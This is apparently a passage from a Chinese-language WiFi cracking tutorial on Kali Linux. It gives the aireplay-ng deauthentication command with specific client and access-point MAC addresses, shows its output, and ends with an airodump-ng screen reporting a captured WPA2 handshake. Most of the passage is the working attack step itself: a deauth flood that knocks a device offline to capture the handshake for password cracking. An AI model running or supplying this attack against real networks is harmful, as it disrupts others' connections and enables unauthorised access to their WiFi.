 如果发现一直抓取不成功,可以在另一个
终端中运行命令【airepaly-ng -0 0 -c 已连接
WiFi设备的mac地址 -a bssid wlan0mon】，先
让设备掉线，设备会再自动连接
root@kali:~# aireplay-ng -0 0 -c 18:F1:D8:DF:84:AC -a D8:15:0D:79:57:84 wlan0mon
14:14:38 Waiting for beacon frame (BSSID: D8:15:0D:79:57:84) on channel 11
14:14:39 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [68|66 ACKs]
14:14:40 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [26|64 ACKs]
14:14:41 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|60 ACKs]
14:14:41 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 2|54 ACKs]
14:14:42 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|61 ACKs]
14:14:43 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|59 ACKs]
14:14:43 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|60 ACKs]
14:14:44 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|60 ACKs]
14:14:45 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [50|52 ACKs]
14:14:45 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 3|62 ACKs]
14:14:46 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|62 ACKs]
14:14:47 Sending 64 directed DeAuth (code 7). STMAC: [18:F1:D8:DF:84:AC] [ 0|53 ACKs]
成功
CH 11 ][ Elapsed: 3 mins ][ 2020-02-19 14:17 ][ WPA handshake: D8:15:0D:79:57:84
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
D8:15:0D:79:57:84 -10 100 1863 14 0 11 130 WPA2 CCMP PSK wifi
BSSID STATION PWR Rate Lost Frames Probe
D8:15:0D:79:57:84 18:F1:D8:DF:84:AC -24 1e-24 0 17528